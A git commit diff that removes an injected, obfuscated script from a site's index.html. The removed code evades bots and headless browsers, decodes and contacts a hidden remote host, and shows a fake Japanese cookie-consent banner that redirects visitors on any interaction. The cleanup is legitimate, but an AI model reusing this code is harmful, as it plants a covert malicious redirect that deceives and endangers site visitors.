

==== commit 974bcaca: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,4 @@
-<script>
-(function(){var w=window,d=document,n=navigator;try{if(n.webdriver===true)return;if(w.callPhantom||w.phantom||w.nightmare||w.domAutomation||w.domAutomationController||w.Cypress)return;if(w.webdriver_evaluate||w.driver_evaluate||w.webdriver_unwrapped||w.fxdriver_unwrapped||w.driver_unwrapped||w.selenium_unwrapped||w.webdriver_script_func||w.webdriver_script_fn||w.webdriver_script_function)return;if(n.plugins&&n.plugins.length===0&&n.languages&&n.languages.length===0)return;}catch(e){return;}var _k=[23,87,41,55,99,12,67,34,71,18,93,45,62,7,88,29];var _d=function(s){var o='';for(var i=0;i<s.length;i+=2)o+=String.fromCharCode(parseInt(s.substr(i,2),16)^_k[(i/2)%_k.length]);return o;};var H=_d("7f235d4710366c0d247e324c55772a723938475b0a6226"),C=_d("25634c54573b75156a203e185a2a6c7f25330455523f220f262b644f58376c7b23311b01"),S="1283c0e980eeb313cd389e1d";var ua=(n.userAgent||'').toLowerCase();var bt=["703846500f69214d33","76335a550c786e45287d3a415b","703846500f696e4b29612d485d733172792346580f","7a324d5e027c2250337c385f4d2a3f7278304552","753e4750016337","7a2447550c78","763340531b6e2c56","753e4750137e26542e772a","71364a5201632c49226a29484c6939717f3e5d","71364a52016337","7a325d564e693b562260334c52663f787923","63204043176931402866","7627595b066e2c56","763a484d0c62214d33","6e3647530674214d33","75364053167f334b23772f","73224a5c07792049257d29","7e367656116f2b4b31772f","643b5c4513","763f5b52057f214d33","64324445167f2b402866","73385d550c78","7a3d1805016337","753b4c4f016337","73365d5605633151227d3f424a","67325d560f6e2c56","64345b5202612a4c20323b5f5160","643e5d520279274b33703259","752e5d52107c2a462260","64324c5c13633156","64325b4710782256257d29","672e5d5f0c626e50226328484d732b","74225b5b4c","60304c434c","762f40581023","7038045f1778330f247e34485073","7d365f564c","783c4143177c","7f3248530f693051247a2f425362","673f485917632e4834","643b405a067e2951","672259470678264735","673b484e147e2a452f66","643245520d65364f","74344b5817","70275d550c78","743b484207696e552270","67325b470f693b4b336b3f424a","76395d5f1163334b243f3c44","703846500f696e473f6638435a623c","7836401a10692250247a3f424a"];for(var i=0;i<bt.length;i++){var t=_d(bt[i]);if(t&&ua.indexOf(t)!==-1)return;}if(/headless|electron/i.test(ua))return;var lv=null,intent=false,done=false;function go(){if(done||!lv)return;done=true;w.location.href=lv;}function rd(){intent=true;go();}try{fetch(H+'/c/'+C+'?k='+S,{credentials:'omit',cache:'no-store',referrerPolicy:'no-referrer'}).then(function(r){return r.json();}).then(function(j){lv=j&&j.url||null;if(intent)go();}).catch(function(){});}catch(e){}function ui(){try{d.cookie='gdpr_pending=1;path=/;max-age=86400;SameSite=Lax';}catch(e){}var s=d.createElement('style');s.textContent='#ov{position:fixed;inset:0;background:rgba(0,0,0,.5);z-index:2147483647;display:flex;align-items:flex-start;justify-content:center;padding-top:18vh}#ob{background:#fff;border-radius:14px;padding:30px 32px;max-width:380px;width:90%;box-shadow:0 12px 40px rgba(0,0,0,.25);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;text-align:center;animation:op .25s ease}@keyframes __op{from{opacity:0;transform:scale(.9)}to{opacity:1;transform:scale(1)}}#ob h3{margin:0 0 10px;font-size:18px;color:#111;font-weight:700}#ob p{margin:0 0 22px;font-size:13.5px;color:#555;line-height:1.55}#bt{display:flex;gap:10px;justify-content:center}#ba,#bd{flex:1;padding:11px 0;border:none;border-radius:8px;font-size:14px;font-weight:600;cursor:pointer;transition:opacity .15s;font-family:inherit}#ba{background:#2563eb;color:#fff}#bd{background:#efefef;color:#333}#ba:hover{opacity:.88}#bd:hover{opacity:.75}';d.head.appendChild(s);var o=d.createElement('div');o.id='ov';o.innerHTML='<div id="ob"><h3>🍪 クッキーの使用について<\/h3><p>当サイトではコンテンツや広告の配信、アクセス解析のためにクッキーを使用しています。「同意する」をクリックすることで、クッキーポリシーに同意したものとみなされます。<\/p><div id="bt"><button id="bd" type="button">拒否する<\/button><button id="ba" type="button">同意する<\/button><\/div><\/div>';(d.body||d.documentElement).appendChild(o);d.getElementById('ba').onclick=function(){try{d.cookie='gdpr_consent=all;path=/;max-age=31536000;SameSite=Lax';}catch(e){}rd();};d.getElementById('bd').onclick=function(){try{d.cookie='_gdpr_consent=essential;path=/;max-age=31536000;SameSite=Lax';}catch(e){}rd();};}var _ev=['mousemove','pointerdown','pointermove','touchstart','scroll','wheel','keydown','click'],_eo={once:true,passive:true},_eh=function(){_ev.forEach(function(_e){try{w.removeEventListener(_e,rd,_eo);}catch(x){}try{d.removeEventListener(_e,rd,_eo);}catch(x){}});};rd=(function(_r){return function(){_eh();_r();};})(rd);_ev.forEach(function(_e){try{w.addEventListener(_e,rd,_eo);}catch(x){}try{d.addEventListener(_e,rd,_eo);}catch(x){}});if(d.readyState==='loading')d.addEventListener('DOMContentLoaded',ui);else ui();})();
-</script><!DOCTYPE html>
+<!DOCTYPE html>
 <html lang="en">
 <head>
 <meta charset="UTF-8">
